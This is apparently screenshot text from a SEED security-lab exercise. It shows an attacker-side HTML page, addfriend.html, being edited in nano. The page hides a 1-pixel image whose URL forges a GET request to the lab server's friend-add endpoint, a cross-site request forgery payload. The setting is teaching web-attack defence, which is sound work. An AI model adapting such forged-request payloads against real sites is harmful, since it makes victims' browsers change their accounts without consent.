 seed@labvm-1056149: ~/.../attacker
File Edit View Search Terminal Help
GNU nano 4.8 addfriend.html Modified
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height>
</body>
</html>